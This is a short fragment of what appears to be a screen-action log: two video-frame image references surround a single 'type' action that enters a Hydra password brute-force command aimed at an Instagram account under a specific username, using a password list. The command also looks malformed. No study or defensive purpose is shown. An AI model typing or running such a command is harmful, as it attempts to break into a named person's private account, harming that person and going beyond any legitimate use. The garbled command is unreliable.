
{"action": "type", "text": "hydra -l onkar.kandi.3386 -P ps.txt -e nsr instagram 3 -t"}
